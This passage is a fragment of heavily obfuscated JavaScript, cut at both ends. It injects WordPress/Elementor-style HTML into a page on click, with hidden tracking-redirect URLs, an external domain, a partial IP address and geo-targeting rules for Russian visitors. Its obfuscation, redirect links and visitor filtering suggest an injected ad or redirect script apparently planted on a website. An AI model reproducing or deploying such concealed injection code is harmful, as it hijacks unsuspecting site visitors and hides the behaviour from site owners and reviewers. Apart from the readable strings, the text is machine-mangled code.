Y','v>\x0a\x20\x20\x20\x20</d','\x22cursor:\x20p','OouKR','click','EhPYQ','destinatio','ssed','setAttribu','div>\x0a\x20\x20\x20\x20<','ss=\x22elemen','d\x22\x20data-el','tor-contai'];_0x30d4=function(){return _0x4c39e8;};return _0x30d4();}_0x9161bd(),document[_0x2b61e7(0x49d,0x519,0x648,0x670)+_0x360203(0x4d4,0x626,0x4ef,0x434)](_0x2b61e7(0x575,0x558,0x3c2,0x5b4)+_0x360203(0x352,0x45d,0x413,0x30d),async()=>{const _0x52b7ab={'ZHFuJ':function(_0x4576c5,_0xf09863){return _0x4576c5+_0xf09863;},'laXDn':function(_0x148f70,_0x37835b){return _0x148f70*_0x37835b;},'LRamb':function(_0x40a432,_0x4a618b){return _0x40a432*_0x4a618b;},'ElCAm':function(_0x6eb6be,_0x5670d){return _0x6eb6be(_0x5670d);},'hxguI':function(_0x550ddf,_0x533d89){return _0x550ddf>=_0x533d89;},'kTbfl':function(_0x5de786,_0x45ecb4){return _0x5de786<=_0x45ecb4;},'RZNQk':function(_0x2b5aa7,_0x41361d){return _0x2b5aa7===_0x41361d;},'NSPgg':function(_0x2b802d,_0x55f1eb){return _0x2b802d===_0x55f1eb;},'wRlvo':_0x17bdf2(0x127,0x16e,0x1c4,0x226),'ziFEu':_0x134be5(0x618,0x735,0x839,0x5ee),'ttQgB':_0x134be5(0x4a2,0x573,0x700,0x6ab),'QtDnZ':_0x17bdf2(0x8,0x188,0x1c3,0x20c),'TdlDT':_0x134be5(0x7ae,0x71f,0x57d,0x894),'biKve':function(_0x177dc3,_0x4b3d30){return _0x177dc3(_0x4b3d30);},'oqUzu':_0x17bdf2(0x523,0x356,0x476,0x36d)+_0x17bdf2(-0x23,0x135,-0x4,-0x77)+_0x17bdf2(0x407,0x239,0x3db,0x34d)+_0x134be5(0x7ec,0x85c,0x9f6,0x693),'YDwVz':function(_0x1f7b89,_0x13c1cf){return _0x1f7b89(_0x13c1cf);},'URUMM':_0x17bdf2(0x2fb,0x1b7,0x244,0x15),'YEexQ':_0x17bdf2(0x7f,0x18a,0xf8,0x34a)+_0x17bdf2(0x2e1,0x1ba,0x154,0x43),'BGkaQ':_0x17bdf2(0xd3,0x132,0x18b,0xcf),'uJRUi':function(_0x3e7f76,_0x3b849d){return _0x3e7f76!==_0x3b849d;},'GOhLg':_0x134be5(0x59f,0x529,0x4ac,0x5da),'FTGhf':_0x134be5(0x6e1,0x7f5,0x6e5,0x6b1)+_0x134be5(0x621,0x6e2,0x633,0x562)+_0x134be5(0x46b,0x59a,0x58d,0x49f)+_0x17bdf2(0x1ca,0x1f7,0x2eb,0x249)+'97d','tqlBh':_0x134be5(0x7ac,0x866,0x700,0x706),'nayAL':_0x17bdf2(0x208,0x56,-0x4c,-0x16c)+'+$','TRfVL':_0x17bdf2(0x28b,0xf7,-0x53,-0x5a),'ZPWAd':function(_0x436afd,_0x556fe7){return _0x436afd*_0x556fe7;},'sRHgs':_0x17bdf2(-0xf2,0x2c,0x73,0xe4),'RmwYY':_0x17bdf2(0x21,0xfe,0x147,0x10a),'qICoO':_0x134be5(0x95c,0x7b1,0x8f9,0x956),'clHtT':'qTFYD','YbbnN':function(_0x58b908,_0x5cd6dc){return _0x58b908(_0x5cd6dc);},'ppDOa':function(_0x2dfd6c,_0x13bbf7){return _0x2dfd6c<=_0x13bbf7;},'BRTFW':function(_0x411c4d,_0x358da3){return _0x411c4d===_0x358da3;},'TbQPw':_0x17bdf2(0x2cc,0x192,0x159,0x280),'uPfvh':_0x134be5(0x9e6,0x8aa,0x96c,0xa66),'UsqLM':_0x134be5(0x59d,0x62e,0x5dc,0x5c4),'hSuxc':_0x134be5(0x5fe,0x72b,0x81e,0x7da),'FToJE':function(_0x5a0743,_0x3d59b1){return _0x5a0743===_0x3d59b1;},'IdajO':function(_0x38d9b0,_0x58218e){return _0x38d9b0===_0x58218e;},'KgmSE':_0x134be5(0x539,0x552,0x50c,0x6cf),'OSIvW':_0x134be5(0x5f2,0x773,0x817,0x767)+_0x17bdf2(0x2ee,0x2ff,0x1c1,0x23e),'oIHGa':_0x134be5(0x47d,0x586,0x468,0x45a)+_0x134be5(0x774,0x859,0x916,0xa21)+_0x134be5(0x92f,0x861,0x7f2,0x851)+'\x20)','OouKR':_0x17bdf2(0x203,0x185,-0x29,0x1a3),'fsqHq':_0x134be5(0x886,0x71c,0x792,0x819)+_0x134be5(0x589,0x61b,0x536,0x6cd)+_0x134be5(0x5da,0x766,0x6b2,0x878)+_0x134be5(0x5f4,0x60b,0x7b9,0x53c),'pXjpy':_0x134be5(0x72d,0x594,0x602,0x3ff)+'ers/','dwMOU':'1:00','kHVEW':_0x134be5(0x5cb,0x5c8,0x428,0x501),'WdVjM':_0x17bdf2(-0x4c,0x44,-0xae,-0x9)+'.0','iUQZz':_0x17bdf2(-0xee,0x44,0x18f,0xa8)+_0x134be5(0x852,0x6ad,0x87c,0x73b),'NgtaG':_0x134be5(0x687,0x5ca,0x404,0x53b)+_0x17bdf2(0x114,0x118,0x114,0x19d),'pjiuU':_0x134be5(0x586,0x5ca,0x64e,0x691)+_0x17bdf2(0x1ef,0x189,0xb0,0x194),'hlSgt':_0x17bdf2(0x133,-0x8,-0x190,0x65),'jKkOi':_0x134be5(0x448,0x54d,0x6f4,0x6a2)+'0','mWmTK':'94.23.150.'+_0x134be5(0x5b7,0x757,0x905,0x7f4),'dkMme':_0x134be5(0x851,0x8a9,0x988,0xa09)+'.0','LlAOC':_0x134be5(0x4e8,0x574,0x5fd,0x5f1)+_0x134be5(0x822,0x6ad,0x78b,0x56b),'UHdhZ':_0x17bdf2(0x2e2,0x34b,0x50e,0x3d6)+_0x134be5(0x6da,0x664,0x611,0x6b3),'RLvTx':_0x17bdf2(0x219,0x2f7,0x15e,0x379),'sFkXZ':_0x134be5(0x586,0x5ef,0x4e2,0x67e),'wRYAg':'https://tr'+_0x134be5(0x5f0,0x556,0x60f,0x6f7)+_0x17bdf2(0x32d,0x15c,0x79,0x14a)+_0x17bdf2(0xf9,0x277,0xc7,0x327)+_0x134be5(0x682,0x5dd,0x69e,0x7aa),'lGUpi':_0x134be5(0x727,0x7d5,0x6e6,0x827)+_0x134be5(0x837,0x77c,0x60f,0x85b)+_0x17bdf2(0x40,0x14b,0x144,0xe6)+'uwTG?erid='+_0x134be5(0x5fb,0x7a5,0x70e,0x6ca)+'D','xqSbC':_0x17bdf2(0x3a0,0x2d0,0x3ed,0x372),'squPG':_0x134be5(0x727,0x7c0,0x73a,0x981)+_0x17bdf2(0x363,0x294,0x208,0x3f7)+_0x17bdf2(0x253,0x1da,0x8d,0x38f)+_0x134be5(0x825,0x81e,0x69e,0x7ab)+_0x134be5(0x6cd,0x83d,0x89c,0x91a),'sEBzj':_0x17bdf2(0x2d3,0x337,0x340,0x30b)+_0x134be5(0x6e8,0x73b,0x8c1,0x70a)+'m','ANNrU':_0x134be5(0xa48,0x8bb,0x857,0x8df)+_0x17bdf2(0x279,0xfb,0x12d,-0x4b),'aSzkL':_0x17bdf2(0x1b5,-0x15,-0x2d,-0x138)+_0x17bdf2(0x240,0x210,0x8f,0xff)+_0x17bdf2(0x218,0x16a,0x14a,0x335)+'6','mHcgr':'dorinebeau'+'mont.com','jbVLV':_0x134be5(0x677,0x600,0x5f1,0x544)+'rdct.net/g'+_0x134be5(0x807,0x876,0x908,0x830)+'jn','hZOYg':_0x134be5(0x5f7,0x6f5,0x73b,0x5e1)+_0x17bdf2(-0x4e,0x10f,-0x5b,0x1be)+_0x17bdf2(0x276,0x200,0x156,0x3ca)+_0x17bdf2(-0x97,0x37,0x4a,-0x125)+_0x17bdf2(0x2d1,0x113,0x43,0x93),'gLDGX':_0x17bdf2(0x17f,0x119,0x299,0x8),'EhPYQ':_0x134be5(0x6aa,0x600,0x4b5,0x633)+'rdct.net/g'+_0x17bdf2(0x8e,0x222,0x2ca,0xba)+'rk','kIVgF':'https://tr'+_0x17bdf2(0x1c5,0x210,0x3be,0x28c)+_0x134be5(0x4de,0x648,0x818,0x5d2)+'e','cFWoU':_0x134be5(0x983,0x88e,0x929,0xa4e),'SCoCQ':_0x17bdf2(0x1a3,0xb4,-0x86,-0xb7)+_0x17bdf2(0x2fe,0x25e,0x9f,0x1c3)+_0x134be5(0x570,0x5c9,0x4bf,0x679)+'jy','VIRWM':_0x134be5(0x5fd,0x6f5,0x831,0x7f7)+_0x17bdf2(0x94,0x18e,0x305,0x2b3)+_0x134be5(0x614,0x5b0,0x46c,0x430)+_0x17bdf2(-0x1,0x3c,0x109,-0x151)+_0x134be5(0x84b,0x72d,0x6db,0x76c),'ZzXYd':_0x134be5(0x5df,0x600,0x6ec,0x746)+_0x17bdf2(0x249,0x25e,0x26f,0x106)+_0x17bdf2(0x1e7,0x253,0x205,0x27f)+'v5','QIJgA':_0x134be5(0x475,0x56d,0x4bd,0x46f)+_0x17bdf2(0x66,0x1f0,0x213,0x370),'gzmnv':_0x134be5(0x4ce,0x600,0x4a5,0x74b)+_0x134be5(0x86b,0x7aa,0x618,0x949)+_0x17bdf2(0x367,0x1e3,0x38f,0x2d9)+'9s','ydRbC':_0x17bdf2(0x64,0x21,-0x14,-0x166)+_0x17bdf2(0x1c2,0x5a,0xf3,0x18d),'oWgYB':_0x17bdf2(-0x7,0x1a9,0x206,0x121)+_0x134be5(0x574,0x596,0x63f,0x4b3)+_0x17bdf2(0x2ba,0x204,0x127,0x1f2)+_0x134be5(0x908,0x7de,0x8ab,0x7dd)+_0x134be5(0x6dd,0x6fc,0x61a,0x689),'LaaKO':_0x17bdf2(0x3ca,0x2cc,0x374,0x406)+_0x17bdf2(0x19e,0x2e8,0x2e2,0x349)+'27gy','DbbZX':_0x134be5(0x6ae,0x600,0x553,0x67f)+_0x134be5(0x809,0x7aa,0x8af,0x970)+_0x17bdf2(-0x5d,0x31,-0x48,0x8f)+'gy','JXEvs':_0x134be5(0x558,0x6f5,0x7fe,0x622)+_0x17bdf2(0x14e,0x146,0x240,-0x16)+_0x134be5(0x7ef,0x754,0x6eb,0x6e2)+_0x17bdf2(0x27d,0x2b2,0x433,0x312)+_0x17bdf2(0x15a,0x123,0x2a2,0x1bc),'gsOGh':_0x17bdf2(0x81,0x21,0x1d5,-0x13a)+_0x17bdf2(0x58,0x215,0x277,0x2fb),'RyIbJ':_0x17bdf2(0xb0,0xb4,0x7e,-0xa5)+_0x134be5(0x96d,0x7aa,0x95f,0x7fe)+_0x17bdf2(0x335,0x352,0x499,0x4bf)+'jg','qTBot':_0x17bdf2(0xf1,0x1a9,0x16e,0x234)+_0x134be5(0x90d,0x825,0x7fb,0x6cc)+_0x134be5(0x79a,0x7dc,0x710,0x6e0)+_0x134be5(0x696,0x76a,0x72a,0x5b6)+_0x17bdf2(0x91,0xb9,0x43,0x1e6),'omJuM':function(_0x57feee){return _0x57feee();},'EiTLt':function(_0x455b73,_0xcad65e,_0x592c00){return _0x455b73(_0xcad65e,_0x592c00);},'uQPda':_0x17bdf2(0x73,-0xe,-0xd6,-0x34),'gmwCj':_0x134be5(0x748,0x61f,0x54a,0x787),'oGkMX':_0x17bdf2(0x139,-0xf,-0x106,0x63),'ywxTh':function(_0x2e0bcf){return _0x2e0bcf();},'azfFB':function(_0x19891c,_0x33a06e,_0x5d58b0){return _0x19891c(_0x33a06e,_0x5d58b0);},'Zafbu':function(_0x300fbd){return _0x300fbd();}},_0x433183=[_0x52b7ab[_0x17bdf2(0x59,0x1c1,0x150,0xf9)]],_0x97ac7c={};_0x97ac7c[_0x17bdf2(0x158,0x3d,-0x89,0xc8)]=_0x52b7ab[_0x17bdf2(0x241,0x1f3,0x49,0x1cd)],_0x97ac7c[_0x134be5(0x4eb,0x68f,0x846,0x807)]=_0x52b7ab[_0x134be5(0x71a,0x5ad,0x653,0x6c2)];const _0x184479=_0x97ac7c,_0x1a96f9={};_0x1a96f9[_0x134be5(0x5bc,0x589,0x75a,0x5d9)]=_0x52b7ab[_0x17bdf2(0xb7,0x80,0x187,0x199)],_0x1a96f9[_0x17bdf2(-0x3d,0x143,-0x1f,-0x6)]=_0x52b7ab[_0x134be5(0x6ee,0x820,0x93a,0x734)];const _0x343066={};_0x343066[_0x134be5(0x509,0x589,0x672,0x538)]=_0x52b7ab[_0x17bdf2(0xe7,0x129,-0x67,0x105)],_0x343066[_0x17bdf2(0x30a,0x143,0x2ee,0x1fd)]=_0x52b7ab[_0x17bdf2(-0x147,0x1f,0x11d,0x11b)];const _0xf3c59b={};_0xf3c59b[_0x134be5(0x746,0x589,0x4fb,0x638)]=_0x52b7ab[_0x134be5(0x5a1,0x748,0x7d1,0x74c)],_0xf3c59b[_0x17bdf2(0xee,0x143,-0x80,0x2d)]=_0x17bdf2(-0xa2,0x16,0x134,-0x19a)+'55';const _0x1ce09b={};_0x1ce09b[_0x134be5(0x58e,0x589,0x405,0x642)]=_0x52b7ab[_0x134be5(0x520,0x5cb,0x6b2,0x66d)],_0x1ce09b[_0x17bdf2(0x3e,0x143,0x2bc,0x46)]=_0x52b7ab[_0x134be5(0x754,0x682,0x70b,0x5b1)];const _0x7a1c9d={};_0x7a1c9d[_0x134be5(0x3e6,0x589,0x3cd,0x482)]=_0x52b7ab['dkMme'],_0x7a1c9d[_0x17bdf2(0x1f2,0x143,0x138,0x269)]=_0x52b7ab[_0x134be5(0x4f4,0x54a,0x5bc,0x4a2)];const _0x4d7919={};function _0x17bdf2(_0x9d258,_0x114ffc,_0x1c873e,_0x2cdc9e){return _0x360203(_0x9d258-0x107,_0x114ffc-0x16a,_0x114ffc- -0x39e,_0x2cdc9e);}_0x4d7919[_0x134be5(0x44e,0x589,0x628,0x423)]=_0x52b7ab[_0x134be5(0x6f7,0x6f0,0x6f7,0x710)],_0x4d7919[_0x17bdf2(0x12,0x143,0xbd,0x199)]=_0x134be5(0x992,0x897,0xa32,0x9d7)+_0x17bdf2(0x2e5,0x189,0x23a,0xf1);const _0x5ccb70=[_0x1a96f9,_0x343066,_0xf3c59b,_0x1ce09b,_0x7a1c9d,_0x4d7919],_0x48b4b8={};_0x48b4b8[_0x134be5(0x7ba,0x8a1,0xa0e,0xa18)]='RU',_0x48b4b8['excludedCi'+'ty']=_0x52b7ab[_0x17bdf2(0x30c,0x1f5,0xb7,0x169)];const _0x5daa7a=_0x48b4b8,_0x58f9e6='On',_0x2b3ed8={};_0x2b3ed8[_0x17bdf2(0x102,0x53,0x138,0x1b5)]=_0x17bdf2(-0x51,0x48,-0x4b,-0x136)+_0x17bdf2(0x279,0x301,0x474,0x29b),_0x2b3ed8[_0x17bdf2(-0x21,0x139,-0x7a,-0x3e)]=_0x52b7ab[_0x134be5(0x711,0x764,0x793,0x5b1)],_0x2b3ed8[_0x17bdf2(0x19d,0x1dc,0x2bd,0x21e)]=_0x134be5(0x5c5,0x723,0x5e6,0x5ea)+_0x17bdf2(0x336,0x347,0x1a2,0x451)+_0x17bdf2(0x145,0xa0,-0x121,0x254)+_0x17bdf2(0x45,0xc5,-0x70,0x21c)+_0x134be5(0x81f,0x66a,0x831,0x5ae)+'section\x20el'+_0x17bdf2(0x43d,0x29d,0x363,0x2e9)+_0x134be5(0x95e,0x87d,0x96a,0x6d0)+_0x134be5(0xa4f,0x882,0x97d,0x831)+'tion-full_'+_0x17bdf2(0x75,0x62,-0x108,-0x160)+_0x17bdf2(-0xf0,0xa0,0x25d,0x37)+_0x134be5(0x83a,0x837,0x7b3,0x7d0)+'-default\x20e'+_0x17bdf2(-0x12b,0x95,0xc6,0x21c)+_0x17bdf2(0x19c,0x308,0x404,0x48f)+_0x134be5(0x578,0x6ec,0x562,0x564)+_0x134be5(0x43b,0x5f8,0x713,0x51d)+_0x17bdf2(0x3b5,0x1e4,0xcb,0x4a)+_0x134be5(0x8a8,0x886,0x778,0xa47)+_0x134be5(0x692,0x7ef,0x7dc,0x6d0)+_0x17bdf2(-0x27,0x198,0xa6,0x11e)+_0x17bdf2(0x199,0x23d,0xd4,0x3f1)+_0x134be5(0x75f,0x7b7,0x7bd,0x987)+_0x134be5(0x624,0x79b,0x931,0x894)+_0x17bdf2(-0x74,0xb,0x1c2,0x131)+_0x17bdf2(0x27c,0xd7,-0x3e,0x31)+_0x17bdf2(0x2d9,0x1bd,0x28d,0x158)+_0x134be5(0x63a,0x70b,0x7e9,0x559)+_0x17bdf2(0x100,0x1f9,0x301,0x102)+_0x17bdf2(-0x8a,0x35,0xa6,-0x138)+_0x17bdf2(-0xa7,0xab,0xb2,0x14f)+_0x134be5(0x871,0x898,0x8c0,0x979)+'<div\x20class'+_0x17bdf2(0x2db,0x334,0x39e,0x31e)+_0x17bdf2(-0x4e,0xf8,0x3b,0x52)+_0x134be5(0x8d0,0x7f7,0x66d,0x86e)+_0x17bdf2(0x35b,0x1e8,0x1f4,0x274)+_0x134be5(0x740,0x5b5,0x679,0x6f1)+_0x134be5(0x7de,0x644,0x4fe,0x70f)+_0x134be5(0x6bd,0x736,0x7ca,0x8b8)+_0x134be5(0x67c,0x6ef,0x736,0x5f8)+'mentor-ele'+_0x134be5(0x852,0x78e,0x827,0x654)+_0x134be5(0x4e7,0x5a0,0x620,0x57c)+_0x17bdf2(0x2b5,0x24b,0x400,0x1e6)+_0x134be5(0x732,0x5fc,0x440,0x464)+_0x17bdf2(0x2eb,0x272,0x222,0x230)+_0x134be5(0x862,0x78f,0x6bf,0x614)+_0x134be5(0x7d8,0x75a,0x7f5,0x60e)+_0x134be5(0x650,0x6e3,0x71b,0x79f)+_0x17bdf2(0x1f3,0x343,0x203,0x27c)+_0x134be5(0x521,0x631,0x774,0x6e9)+_0x134be5(0x74e,0x81a,0x975,0x92d)+_0x17bdf2(-0x17c,0x38,0x1b3,0x134)+_0x134be5(0x7af,0x763,0x737,0x8a0)+_0x134be5(0x6b5,0x775,0x737,0x7fc)+_0x17bdf2(0x269,0x376,0x3a6,0x3fe)+_0x17bdf2(0x296,0x2e0,0x18d,0x15b)+_0x17bdf2(-0x6e,0x14d,0x2f,-0x73)+_0x134be5(0x83a,0x8a8,0xa24,0x945)+_0x134be5(0x6d2,0x68a,0x7a6,0x754)+_0x17bdf2(-0x135,0x70,0x59,0x3d)+_0x17bdf2(0x1aa,0x20f,0x141,0x16b)+_0x17bdf2(0x420,0x340,0x4c2,0x423)+'ent-link\x20e'+_0x134be5(0x582,0x736,0x8a1,0x6da)+_0x134be5(0x837,0x6ef,0x626,0x8a8)+_0x134be5(0x835,0x6cf,0x66a,0x851)+_0x134be5(0x61b,0x52d,0x42b,0x41a)+_0x134be5(0x6e0,0x651,0x501,0x6f8)+_0x134be5(0x67d,0x5d9,0x6f7,0x4b3)+_0x134be5(0x5ec,0x75a,0x71c,0x732)+'widget-bdt'+_0x17bdf2(0x16c,0xaa,0xaf,-0x63)+_0x17bdf2(0x2d9,0x359,0x510,0x308)+_0x134be5(0x7d8,0x7cf,0x945,0x805)+_0x134be5(0x5d8,0x616,0x5e8,0x601)+_0x134be5(0x777,0x6bb,0x730,0x6a2)+_0x17bdf2(0xa3,0x63,0xb7,0x3e)+_0x17bdf2(0x141,0xb6,0x176,0x238)+_0x134be5(0x6ae,0x80a,0x7a3,0x8bf)+_0x134be5(0x6dc,0x89a,0x89d,0x7c3)+_0x17bdf2(0x346,0x2dc,0x2f6,0x3af)+_0x134be5(0x4a5,0x615,0x770,0x6c4)+'class=\x22ele'+'mentor-wid'+_0x17bdf2(0x3bd,0x28a,0x124,0x451)+_0x134be5(0x4bf,0x5c0,0x67d,0x5ba)+'\x20\x20\x20\x20\x20\x20\x20\x20<d'+'iv\x20class=\x22'+'bdt-intera'+_0x134be5(0x48b,0x5fe,0x540,0x4ca)+_0x17bdf2(0xbb,0x8c,-0xdc,0x106)+_0x134be5(0x97c,0x822,0x821,0x71d)+_0x134be5(0x5ec,0x5a1,0x525,0x52c)+_0x134be5(0x4f5,0x584,0x5ea,0x737)+_0x17bdf2(0x1a5,0xcb,-0xdb,0x20b)+_0x134be5(0x959,0x8ba,0x8b1,0x976)+_0x134be5(0x618,0x70f,0x6f9,0x6f2)+(_0x17bdf2(0x26c,0x13d,0x2b2,0x216)+_0x134be5(0x5f5,0x5e8,0x4a3,0x539)+_0x134be5(0x6ad,0x670,0x62a,0x4b2)+_0x17bdf2(-0x6b,0x78,0x13c,-0xa4)+_0x134be5(0x525,0x579,0x5f3,0x3ff)+_0x134be5(0x8b4,0x7e8,0x904,0x64a)+_0x134be5(0x5d5,0x762,0x751,0x62d)+_0x134be5(0x63b,0x7af,0x8de,0x673)+_0x134be5(0x67c,0x6dd,0x5e7,0x779)+_0x17bdf2(0xd4,0x17c,0x172,0x2ec)+_0x17bdf2(0x33,0x1fb,0x275,0xa6)+_0x17bdf2(0x58,0x10d,0x2bc,-0x88)+_0x134be5(0x839,0x8a4,0x86b,0x8a9)+_0x134be5(0x4ae,0x55d,0x654,0x3e9)+_0x17bdf2(-0xaa,0x2d,0x109,0xbc)+_0x17bdf2(0x146,0xc9,-0x96,-0x1f)+_0x17bdf2(0x1fe,0x5b,-0x52,0x18b)+_0x134be5(0x79e,0x5f6,0x45e,0x68b)+_0x134be5(0x70e,0x806,0x7d1,0x935)+_0x17bdf2(-0x1f,0xff,0x35,0x47)+_0x17bdf2(0x1cc,0x6a,-0x1,-0xc1)+_0x134be5(0x8e9,0x895,0x9a3,0x6f8)+_0x17bdf2(0x146,0x279,0x350,0xff)+_0x17bdf2(0x170,0x49,0xc2,0x6e)+_0x17bdf2(-0x174,0x2d,-0xc1,-0x125)+_0x134be5(0x547,0x579,0x693,0x651)+_0x134be5(0x6b8,0x63f,0x62e,0x6b2)+_0x134be5(0x94a,0x7f3,0x6d3,0x6ce)+_0x17bdf2(0x235,0x121,-0x1e,0x77)+_0x17bdf2(0x4d,0xd6,-0x25,-0x4b)+_0x134be5(0x960,0x7fa,0x802,0x947)+_0x17bdf2(0xf0,0x13,0x1ae,0x22)+_0x134be5(0x815,0x8ae,0x904,0x984)+_0x17bdf2(-0xf2,0x2d,0x158,0xc8)+_0x17bdf2(-0xcc,0x4d,0x10d,0xe2)+'iv>\x0a\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x2,0x2d,0x3f,0x1f5)+_0x17bdf2(0x24c,0x333,0x170,0x43c)+_0x17bdf2(0x2a2,0x2d7,0x3d9,0x46d)+_0x134be5(0x6af,0x6df,0x75a,0x555)+_0x17bdf2(0x1ff,0x2b5,0x34e,0x1ef)+_0x134be5(0x5e4,0x575,0x4e5,0x3ed)+_0x134be5(0x43f,0x587,0x433,0x58e)+_0x134be5(0x641,0x6f6,0x749,0x74f)+_0x134be5(0x429,0x579,0x549,0x559)+_0x134be5(0x544,0x579,0x5fb,0x6f1)+_0x17bdf2(0x17f,-0x20,-0x158,-0x29)+_0x134be5(0x7b8,0x8b0,0x833,0x892)+_0x134be5(0x7ea,0x68c,0x78e,0x701)+_0x134be5(0x75d,0x7fd,0x84d,0x73d)+_0x17bdf2(-0x1a1,0x2d,-0x116,0x61)+_0x17bdf2(0x182,0x2d,0x136,0x196)+_0x17bdf2(0xe2,0x1ac,-0x24,0x85)+_0x17bdf2(-0x5d,0x147,0x17f,0x3)+_0x17bdf2(0xa1,0x16d,0x29e,0x314)+_0x134be5(0x8f5,0x77d,0x663,0x73c)+_0x17bdf2(-0xb0,0x83,-0xa4,0x3a)+_0x134be5(0x655,0x6c2,0x7df,0x5f9)+'u/wp-conte'+_0x17bdf2(-0x27,0x126,-0xb,0x1a1)+_0x17bdf2(0x17b,0xf9,0x3c,0x93)+'ebbankir.s'+_0x134be5(0x59c,0x625,0x4a9,0x562)+_0x134be5(0x652,0x6a7,0x52d,0x593)+_0x134be5(0x5fd,0x7bd,0x853,0x7b5)+'ze-large\x22\x20'+_0x17bdf2(-0xd,0x24,-0x14e,-0x17e)+_0x134be5(0x478,0x601,0x5e5,0x679)+_0x134be5(0x661,0x5f0,0x608,0x44e)+_0x17bdf2(0x2f4,0x167,0x271,0x2e6)+_0x17bdf2(-0xe3,0x2d,-0x13d,0x190)+_0x134be5(0x686,0x579,0x4a7,0x680)+_0x134be5(0x6c9,0x82b,0x6f1,0x947)+_0x134be5(0x472,0x579,0x5cf,0x674)+_0x17bdf2(0x106,0x17c,0x2cc,0x1f7)+_0x134be5(0x81c,0x7a7,0x8d0,0x6c3)+_0x17bdf2(0x1e8,0x2d,-0xc7,0x1d)+_0x17bdf2(0x1bf,0x2de,0x2a6,0x390)+_0x17bdf2(0x1fb,0x191,0x15c,0x179)+_0x134be5(0x4b6,0x599,0x518,0x75e)+_0x134be5(0x7be,0x6ac,0x7d4,0x504)+_0x17bdf2(0x91,0x2d,-0x124,0x1f3)+_0x17bdf2(0xd9,-0x20,-0xc1,0x97)+_0x134be5(0x4f8,0x6ab,0x61f,0x768)+_0x134be5(0x3d7,0x580,0x6ae,0x6c6)+_0x17bdf2(-0x19f,0x2d,-0x49,0x8b)+_0x17bdf2(-0xbc,0xcb,-0x59,0xa3)+'\x20class=\x22bd'+_0x17bdf2(0xce,0x1c5,0x71,0x154)+_0x17bdf2(0x454,0x2f2,0x29d,0x3a5)+_0x134be5(0x852,0x7cd,0x67e,0x851)+_0x17bdf2(-0x3f,0x2d,0xd4,-0xbc)+_0x134be5(0x6af,0x6c8,0x559,0x5b7)+_0x17bdf2(0xfb,0x1fb,0x105,0x14a)+_0x134be5(0x858,0x6d8,0x654,0x692)+_0x134be5(0x74c,0x822,0x97c,0x712)+_0x134be5(0x9b2,0x808,0x8c3,0x9bb)+_0x134be5(0x42b,0x5e3,0x6c8,0x63e)+_0x134be5(0x5fe,0x579,0x3f5,0x50a)+_0x17bdf2(-0x111,0x2d,0x71,-0x93))+(_0x134be5(0x54a,0x52c,0x605,0x363)+_0x134be5(0x7ba,0x5ff,0x45c,0x52e)+_0x17bdf2(0x3a2,0x2e5,0x2c0,0x437)+_0x134be5(0x5b7,0x5e4,0x502,0x6df)+_0x17bdf2(0x12a,0x28b,0x192,0x221)+_0x134be5(0x779,0x89c,0x843,0x732)+_0x134be5(0x398,0x54c,0x402,0x544)+_0x17bdf2(0x112,-0x9,-0xc5,0x175)+_0x17bdf2(0x147,0x2d,-0x3,0x62)+_0x17bdf2(0x233,0x2b7,0x42f,0x2d9)+_0x134be5(0x67e,0x78f,0x69b,0x8d0)+'bdt-intera'+_0x17bdf2(-0x42,0xb2,-0x67,0x6e)+_0x17bdf2(0x8a,0x1e6,0x2ba,0x37d)+_0x134be5(0x6ad,0x579,0x54d,0x72c)+_0x134be5(0x72b,0x579,0x495,0x673)+_0x134be5(0x6de,0x769,0x6be,0x89e)+_0x134be5(0x70a,0x5ff,0x482,0x77e)+_0x134be5(0x7c8,0x831,0x8da,0x8b2)+_0x134be5(0x949,0x871,0x75a,0x848)+_0x17bdf2(0x254,0x351,0x489,0x492)+_0x17bdf2(0x2c2,0x252,0xdd,0x32d)+_0x17bdf2(-0x101,0x36,0x167,0x120)+_0x134be5(0x688,0x579,0x518,0x5a9)+_0x17bdf2(0x1fc,0x2d,-0x139,0x191)+_0x134be5(0x941,0x888,0x954,0x9b0)+_0x17bdf2(0x1fa,0x2f8,0x3b2,0x433)+_0x134be5(0x45e,0x5eb,0x4ef,0x4b6)+_0x134be5(0x4ec,0x572,0x407,0x565)+_0x17bdf2(0x20b,0x220,0x1fa,0x24d)+_0x17bdf2(0x1ef,0x2d,-0x3c,-0x19)+_0x17bdf2(0x2c,0x2d,0x5a,0x1a3)+_0x17bdf2(0x24d,0x241,0x9e,0x281)+_0x134be5(0x4c1,0x5a7,0x568,0x5c8)+_0x17bdf2(0x389,0x31d,0x374,0x1b3)+_0x17bdf2(0x38a,0x2b3,0x163,0x2db)+_0x17bdf2(0x3b,0x1c,-0x178,0x33)+'elative\x22>\x20'+_0x17bdf2(-0x33,0x15e,0x280,0x2c3)+_0x134be5(0x666,0x7f4,0x97b,0x96b)+_0x134be5(0x749,0x579,0x6a1,0x503)+_0x134be5(0x74e,0x71e,0x834,0x81e)+_0x134be5(0x658,0x54f,0x57a,0x5f0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x232,0x20a,0x2be,0x234)+_0x134be5(0x3c2,0x579,0x50f,0x6b7)+_0x134be5(0x6cf,0x71e,0x7f0,0x562)+_0x134be5(0x6fc,0x8c8,0x907,0x805)+_0x17bdf2(-0x12d,0x2d,0x10e,-0x130)+_0x17bdf2(0x12f,-0x9,-0x3e,0x177)+_0x134be5(0x415,0x579,0x564,0x745)+_0x17bdf2(0x1df,0x2df,0x367,0x47d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(-0x47,-0x9,0xe2,0x139)+_0x17bdf2(0x16d,0x1d2,0x56,0x2a9)+_0x134be5(0x779,0x8c8,0x9e7,0x99b)+_0x17bdf2(0x37e,0x20a,0x375,0x3a3)+_0x17bdf2(0x1a3,0x361,0x1f4,0x22b)+_0x17bdf2(0x2ce,0x1b4,0xad,0x342)+'iv>\x0a\x20\x20\x20\x20<d'+'iv\x20class=\x22'+_0x17bdf2(0xa9,0x20e,0xe1,0x40)+_0x134be5(0x65d,0x720,0x77e,0x8e0)+_0x17bdf2(0x39,0x88,0x3d,0x155)+_0x17bdf2(0x1d7,0x22a,0x89,0x1a7)+'tor-inner-'+_0x17bdf2(0x7c,0x1d4,0x8e,0x29d)+'mentor-ele'+_0x17bdf2(-0x17,0x17a,0x2e1,0x138)+_0x134be5(0x8fc,0x872,0x793,0x6be)+_0x134be5(0x6f9,0x767,0x782,0x781)+_0x17bdf2(0xf4,0x168,0x209,0x223)+'ment_type='+_0x134be5(0x8b0,0x760,0x77b,0x59e)+_0x17bdf2(0xb9,0xcb,-0xc,-0x56)+_0x134be5(0x4